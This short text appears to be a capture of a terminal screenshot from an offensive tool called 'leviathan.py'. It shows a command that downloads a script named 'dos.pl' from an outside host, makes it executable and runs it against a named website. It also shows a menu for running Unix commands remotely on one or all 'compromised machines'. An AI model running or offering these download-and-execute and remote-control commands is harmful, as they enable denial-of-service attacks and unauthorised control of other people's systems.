 cthulhu — Python leviathan.py — 84×37
$>wget pwn.ru/dos.pl
chmod +x dos.pl
./dos.pl utkusen.com
[33]
In 'Run remote command' section you can execute commands remotely
on compromised machines. Only Unix bash commands are supported.
1)Run Command by Discovery id
2)Run Command on all compromised machines
9. Back
0. Quit
>>